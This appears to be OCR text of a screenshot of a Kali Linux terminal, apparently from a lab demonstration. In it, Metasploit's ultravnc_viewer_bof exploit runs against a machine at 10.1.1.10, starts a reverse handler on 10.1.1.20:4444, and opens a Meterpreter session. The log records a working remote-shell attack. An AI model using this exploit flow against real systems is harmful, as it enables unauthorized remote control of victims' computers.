 Applications Places Tue Oct 29, 2:08 PM root
BINARY HACKERS
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
SRVHOST => 10.1.1.20
msf exploit(ultravnc_viewer_bof) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.1.1.20:4444
[*] Server started.
msf exploit(ultravnc_viewer_bof) > [*] Sending 1640 bytes to [2, "10.1.1.10", 1
032]:1032...
[*] Sending stage (752128 bytes) to 10.1.1.10
[*] Meterpreter session 1 opened (10.1.1.20:4444 -> 10.1.1.10:1033) at 2013-10-2
9 14:08:05 -0400
msf exploit(ultravnc_viewer_bof) > sessions
KALI LINUX
Active sessions
===============
The quieter you become, the more you are able to hear
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 10.1.1.20:4444 -> 10.1.1.10:1033 (10.1
.1.10)
semsf exploit(ultravnc_viewer_bof) > session
root@kali: ~